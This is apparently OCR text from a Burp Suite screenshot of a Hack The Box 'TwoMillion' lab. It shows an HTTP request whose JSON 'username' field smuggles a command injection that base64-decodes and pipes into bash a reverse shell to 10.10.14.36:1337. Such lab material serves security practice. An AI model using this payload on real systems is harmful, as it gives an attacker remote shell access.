 Request
Response
Pretty Raw Hex
\n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Content-Type: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://2million.htb/home/access
9 DNT: 1
10 Connection: close
11 Cookie: PHPSESSID=th2hmdn8jv5uk6lvqsdverb5vt
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14 Content-Length: 69
15
16 {
17 "username":
"leet; echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zNi8xMzM3IDA+JjE= |
base64 -d | bash;"
Search
0 highlights